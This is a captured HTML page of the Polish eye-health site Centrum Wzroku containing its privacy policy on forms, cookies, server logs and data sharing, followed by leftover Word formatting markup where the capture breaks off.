

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centrumwzroku.pl/polityka-prywatnosci/
body_size: 9546
content:
<!DOCTYPE html>
<html lang="pl" class="no-js">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link media="all" href="https://centrumwzroku.pl/wp-content/cache/autoptimize/css/autoptimize_81ce47fb159ca1f06fb8affc0027d51f.css" rel="stylesheet"><title>Polityka prywatności - Centrum wzroku</title>
	<link rel="shortcut icon" href="https://centrumwzroku.pl/wp-content/themes/template2/src/img/favicon.ico" />
			
	<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6097de9e700a9f0012979b80&product=inline-share-buttons" async="async"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34119622-19"></script>
	
 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://centrumwzroku.pl/polityka-prywatnosci/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polityka prywatności - Centrum wzroku" />
	<meta property="og:description" content="POLITYKA PRYWATNOŚCI 1. Informacje ogólne. 1. Operatorem Serwisu jest Incell Media Group Krzysztof Jaciw Ul. Żniwna, 3 45-763 Opole NIP: 7542605482 Tel. 501363426 .Serwis realizuje funkcje pozyskiwania informacji o użytkownikach i ich zachowaniu w następujący sposób: a. Poprzez dobrowolnie wprowadzone w formularzach informacje. b. Poprzez zapisywanie w urządzeniach końcowych pliki cookie (tzw. &#8222;ciasteczka&#8221;). c. Poprzez [&hellip;]" />
	<meta property="og:url" content="https://centrumwzroku.pl/polityka-prywatnosci/" />
	<meta property="og:site_name" content="Centrum wzroku" />
	<meta property="article:modified_time" content="2022-01-07T19:51:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="5 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://centrumwzroku.pl/polityka-prywatnosci/","url":"https://centrumwzroku.pl/polityka-prywatnosci/","name":"Polityka prywatności - Centrum wzroku","isPartOf":{"@id":"https://centrumwzroku.pl/#website"},"datePublished":"2013-06-13T14:49:27+00:00","dateModified":"2022-01-07T19:51:27+00:00","breadcrumb":{"@id":"https://centrumwzroku.pl/polityka-prywatnosci/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://centrumwzroku.pl/polityka-prywatnosci/"]}]},{"@type":"BreadcrumbList","@id":"https://centrumwzroku.pl/polityka-prywatnosci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://centrumwzroku.pl/"},{"@type":"ListItem","position":2,"name":"Polityka prywatności"}]},{"@type":"WebSite","@id":"https://centrumwzroku.pl/#website","url":"https://centrumwzroku.pl/","name":"Centrum wzroku","description":"Dobry wzrok na całe życie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centrumwzroku.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://sp-ao.shortpixel.ai' rel='preconnect' />

	


<link rel="https://api.w.org/" href="https://centrumwzroku.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://centrumwzroku.pl/wp-json/wp/v2/pages/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centrumwzroku.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://centrumwzroku.pl/?p=252' />
<link rel="alternate" type="application/json+oembed" href="https://centrumwzroku.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentrumwzroku.pl%2Fpolityka-prywatnosci%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://centrumwzroku.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentrumwzroku.pl%2Fpolityka-prywatnosci%2F&#038;format=xml" />

</head>

<body class="polityka-prywatnosci page">
	
	<header id="header" class="border-b border-lighter d-flex align-items-center flex-column">
		<div class="bg-black w-100 mb-xl-2">
			<div class="container d-flex align-items-center justify-content-xl-end">
				<form role="search" method="get" action="https://centrumwzroku.pl/">
					<input type="search" placeholder="Szukaj..." value="" name="s" class="border-none m-0 p-1"/>
				</form>
			</div>
		</div>
		<div class="container">
			<div class="d-flex align-items-center">
				<div class="col px-0">
					<a href="https://centrumwzroku.pl" class="logo-txt">
											Centrum Wzroku
					</a>
				</div>
				<nav class="main-nav">
					<ul class="unstyled d-flex align-items-center">
																			<li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://centrumwzroku.pl/lifestyle/">Lifestyle</a></li>
													<li class="px-3"><a class="text-line-1 font-bold link link-primary" href="http://centrumwzroku.pl">Aktualności</a></li>
													<li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://centrumwzroku.pl/category/zdrowe-oczy/">Zdrowe oczy</a></li>
													<li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://centrumwzroku.pl/category/u-okulisty/">U okulisty</a></li>
													<li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://centrumwzroku.pl/category/leczenie/">Leczenie</a></li>
												<li class="ml-3"><a class="btn btn-secondary btn-reversed btn-transparent font-bold text-uppercase" href='#kontakt'>kontakt</a></li>
					</ul>
				</nav>
				<div id="mobile-ico">
					<div>
						<span></span>
						<span></span>
						<span></span>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
			</div>
		</div>
		
	</header>
	
	<div class="mobile-nav shadow-light">
		<nav>
			<ul class="unstyled d-flex flex-column align-items-center">
													<li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://centrumwzroku.pl/lifestyle/">Lifestyle</a></li>
									<li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="http://centrumwzroku.pl">Aktualności</a></li>
									<li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://centrumwzroku.pl/category/zdrowe-oczy/">Zdrowe oczy</a></li>
									<li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://centrumwzroku.pl/category/u-okulisty/">U okulisty</a></li>
									<li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://centrumwzroku.pl/category/leczenie/">Leczenie</a></li>
								<li class="px-3 py-2 text-xxxl"><a class="btn btn-secondary btn-reversed btn-transparent font-bold text-uppercase" href='https://centrumwzroku.pl/wspolpraca'>Współpraca</a></li>
			</ul>
		</nav>
	</div>

	<div id="main" class="above relative">	<div class="pt-6">
		<div class="container content-page">
			<div class="content-header text-center">
				<h1 class="font-bold font-primary text-primary text-xxxxl mb-5">Polityka prywatności</h1>
			</div>
						<h2>POLITYKA PRYWATNOŚCI</h2>
<h3>1. Informacje ogólne.</h3>
<p>1. Operatorem Serwisu jest Incell Media Group Krzysztof Jaciw Ul. Żniwna, 3 45-763 Opole NIP: 7542605482 Tel. 501363426 .Serwis realizuje funkcje pozyskiwania informacji o użytkownikach i ich zachowaniu w następujący sposób:<br />
a. Poprzez dobrowolnie wprowadzone w formularzach informacje.<br />
b. Poprzez zapisywanie w urządzeniach końcowych pliki cookie (tzw. &#8222;ciasteczka&#8221;).<br />
c. Poprzez gromadzenie logów serwera www przez Incell Media Group Krzysztof Jaciw Ul. Żniwna, 3 45-763 Opole NIP: 7542605482 Tel. 501363426 funkcjonującego pod adresem www.incell.pl</p>
<h3>2. Informacje w formularzach.</h3>
<p>1. Serwis zbiera informacje podane dobrowolnie przez użytkownika.<br />
2. Serwis może zapisać ponadto informacje o parametrach połączenia (oznaczenie czasu, adres IP)<br />
3. Dane w formularzu nie są udostępniane podmiotom trzecim inaczej, niż za zgodą użytkownika.<br />
4. Dane podane w formularzu mogą stanowić zbiór potencjalnych klientów, zarejestrowany przez Operatora Serwisu w rejestrze prowadzonym przez Generalnego Inspektora Ochrony Danych Osobowych.<br />
5. Dane podane w formularzu są przetwarzane w celu wynikającym z funkcji konkretnego formularza, np w celu dokonania procesu obsługi zgłoszenia serwisowego lub kontaktu handlowego.<br />
6. Dane podane w formularzach mogą być przekazane podmiotom technicznie realizującym niektóre usługi – w szczególności dotyczy to przekazywania informacji o posiadaczu rejestrowanej domeny do podmiotów będących operatorami domen internetowych (przede wszystkim Naukowa i Akademicka Sieć Komputerowa j.b.r – NASK), serwisów obsługujących płatności lub też innych podmiotów, z którymi Operator Serwisu w tym zakresie współpracuje.</p>
<h3>3. Informacja o plikach cookies.</h3>
<p>1. Serwis korzysta z plików cookies.<br />
2. Pliki cookies (tzw. „ciasteczka”) stanowią dane informatyczne, w szczególności pliki tekstowe, które przechowywane są w urządzeniu końcowym Użytkownika Serwisu i przeznaczone są do korzystania ze stron internetowych Serwisu. Cookies zazwyczaj zawierają nazwę strony internetowej, z której pochodzą, czas przechowywania ich na urządzeniu końcowym oraz unikalny numer.<br />
3. Podmiotem zamieszczającym na urządzeniu końcowym Użytkownika Serwisu pliki cookies oraz uzyskującym do nich dostęp jest operator Serwisu.<br />
4. Pliki cookies wykorzystywane są w następujących celach:<br />
a. tworzenia statystyk, które pomagają zrozumieć, w jaki sposób Użytkownicy Serwisu korzystają ze stron internetowych, co umożliwia ulepszanie ich struktury i zawartości;<br />
b. utrzymanie sesji Użytkownika Serwisu (po zalogowaniu), dzięki której Użytkownik nie musi na każdej podstronie Serwisu ponownie wpisywać loginu i hasła;<br />
c. określania profilu użytkownika w celu wyświetlania mu dopasowanych materiałów w sieciach reklamowych, w szczególności sieci Google.<br />
5. W ramach Serwisu stosowane są dwa zasadnicze rodzaje plików cookies: „sesyjne” (session cookies) oraz „stałe” (persistent cookies). Cookies „sesyjne” są plikami tymczasowymi, które przechowywane są w urządzeniu końcowym Użytkownika do czasu wylogowania, opuszczenia strony internetowej lub wyłączenia oprogramowania (przeglądarki internetowej). „Stałe” pliki cookies przechowywane są w urządzeniu końcowym Użytkownika przez czas określony w parametrach plików cookies lub do czasu ich usunięcia przez Użytkownika.<br />
6. Oprogramowanie do przeglądania stron internetowych (przeglądarka internetowa) zazwyczaj domyślnie dopuszcza przechowywanie plików cookies w urządzeniu końcowym Użytkownika. Użytkownicy Serwisu mogą dokonać zmiany ustawień w tym zakresie. Przeglądarka internetowa umożliwia usunięcie plików cookies. Możliwe jest także automatyczne blokowanie plików cookies Szczegółowe informacje na ten temat zawiera pomoc lub dokumentacja przeglądarki internetowej.<br />
7. Ograniczenia stosowania plików cookies mogą wpłynąć na niektóre funkcjonalności dostępne na stronach internetowych Serwisu.<br />
8. Pliki cookies zamieszczane w urządzeniu końcowym Użytkownika Serwisu i wykorzystywane mogą być również przez współpracujących z operatorem Serwisu reklamodawców oraz partnerów.<br />
9. Zalecamy przeczytanie polityki ochrony prywatności tych firm, aby poznać zasady korzystania z plików cookie wykorzystywane w statystykach: Polityka ochrony prywatności Google Analytics<br />
10. Pliki cookie mogą być wykorzystane przez sieci reklamowe, w szczególności sieć Google, do wyświetlenia reklam dopasowanych do sposobu, w jaki użytkownik korzysta z Serwisu. W tym celu mogą zachować informację o ścieżce nawigacji użytkownika lub czasie pozostawania na danej stronie.<br />
11. W zakresie informacji o preferencjach użytkownika gromadzonych przez sieć reklamową Google użytkownik może przeglądać i edytować informacje wynikające z plików cookies przy pomocy narzędzia: https://www.google.com/ads/preferences/</p>
<h3>4. Logi serwera.</h3>
<p>1. Informacje o niektórych zachowaniach użytkowników podlegają logowaniu w warstwie serwerowej. Dane te są wykorzystywane wyłącznie w celu administrowania serwisem oraz w celu zapewnienia jak najbardziej sprawnej obsługi świadczonych usług hostingowych.<br />
2. Przeglądane zasoby identyfikowane są poprzez adresy URL. Ponadto zapisowi mogą podlegać:<br />
a. czas nadejścia zapytania,<br />
b. czas wysłania odpowiedzi,<br />
c. nazwę stacji klienta – identyfikacja realizowana przez protokół HTTP,<br />
d. informacje o błędach jakie nastąpiły przy realizacji transakcji HTTP,<br />
e. adres URL strony poprzednio odwiedzanej przez użytkownika (referer link) – w przypadku gdy przejście do Serwisu nastąpiło przez odnośnik,<br />
f. informacje o przeglądarce użytkownika,<br />
g. Informacje o adresie IP.<br />
3. Dane powyższe nie są kojarzone z konkretnymi osobami przeglądającymi strony.<br />
4. Dane powyższe są wykorzystywane jedynie dla celów administrowania serwerem.</p>
<h3>5. Udostępnienie danych.</h3>
<p>1. Dane podlegają udostępnieniu podmiotom zewnętrznym wyłącznie w granicach prawnie dozwolonych.<br />
2. Dane umożliwiające identyfikację osoby fizycznej są udostępniane wyłączenie za zgodą tej osoby.<br />
3. Operator może mieć obowiązek udzielania informacji zebranych przez Serwis upoważnionym organom na podstawie zgodnych z prawem żądań w zakresie wynikającym z żądania.</p>
<h3>6. Zarządzanie plikami cookies – jak w praktyce wyrażać i cofać zgodę?</h3>
<p>1. Jeśli użytkownik nie chce otrzymywać plików cookies, może zmienić ustawienia przeglądarki. Zastrzegamy, że wyłączenie obsługi plików cookies niezbędnych dla procesów uwierzytelniania, bezpieczeństwa, utrzymania preferencji użytkownika może utrudnić, a w skrajnych przypadkach może uniemożliwić korzystanie ze stron www<br />
2. W celu zarządzania ustawieniami cookies wybierz z listy poniżej przeglądarkę internetową/ system i postępuj zgodnie z instrukcjami:<br />
<!-- [if gte mso 9]><xml>
<o:OfficeDocumentSettings>
<o:AllowPNG/>
</o:OfficeDocumentSettings>
</xml><![endif]--></p>
<p><!-- [if gte mso 9]><xml>
<w:WordDocument>
<w:View>Normal</w:View>
<w:Zoom>0</w:Zoom>
<w:TrackMoves/>
<w:TrackFormatting/>
<w:HyphenationZone>21</w:HyphenationZone>
<w:PunctuationKerning/>
<w:ValidateAgainstSchemas/>
<w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
<w:IgnoreMixedContent>false</w:IgnoreMixedContent>
<w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
<w:DoNotPromoteQF/>
<w:LidThemeOther>PL</w:LidThemeOther>
<w:LidThemeAsian>X-NONE</w:LidThemeAsian>
<w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
<w:Compatibility>
<w:BreakWrappedTables/>
<w:SnapToGridInCell/>
<w:WrapTextWithPunct/>
<w:UseAsianBreakRules/>
<w:DontGrowAutofit/>
<w:SplitPgBreakAndParaMark/>
<w:EnableOpenTypeKerning/>
<w:DontFlipMirrorIndents/>
<w:OverrideTableStyleHps/>
</w:Compatibility>
<m:mathPr>
<m:mathFont m:val="Cambria Math"/>
<m:brkBin m:val="before"/>
<m:brkBinSub m:val="&#45;-"/>
<m:smallFrac m:val="off"/>
<m:dispDef/>
<m:lMargin m:val="0"/>
<m:rMargin m:val="0"/>
<m:defJc m:val="centerGroup"/>
<m:wrapIndent m:val="1440"/>
<m:intLim m:val="subSup"/>
<m:naryLim m:val="undOvr"/>
</m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
<w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true" DefSemiHidden="true" DefQFormat="false" DefPriority="99" LatentStyleCount="267">
<w:LsdException Locked="false" Priority="0" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
<w:LsdException Locked="false" Priority="9" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
<w:LsdException Locked="false" Priority="39" Name="toc 1"/>
<w:LsdException Locked="false" Priority="39" Name="toc 2"/>
<w:LsdException Locked="false" Priority="39" Name="toc 3"/>
<w:LsdException Locked="false" Priority="39" Name="toc 4"/>
<w:LsdException Locked="false" Priority="39" Name="toc 5"/>
<w:LsdException Locked="false" Priority="39" Name="toc 6"/>
<w:LsdException Locked="false" Priority="39" Name="toc 7"/>
<w:LsdException Locked="false" Priority="39" Name="toc 8"/>
<w:LsdException Locked="false" Priority="39" Name="toc 9"/>
<w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
<w:LsdException Locked="false" Priority="10" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Title"/>
<w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
<w:LsdException Locked="false" Priority="11" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
<w:LsdException Locked="false" Priority="22" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
<w:LsdException Locked="false" Priority="20" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
<w:LsdException Locked="false" Priority="59" SemiHidden="false" UnhideWhenUsed="false" Name="Table Grid"/>
<w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
<w:LsdException Locked="false" Priority="1" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 1"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
<w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
<w:LsdException Locked="false" Priority="34" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
<w:LsdException Locked="false" Priority="29" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
<w:LsdException Locked="false" Priority="30" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 1"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 2"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 2"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 3"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 3"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 4"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 4"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 5"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
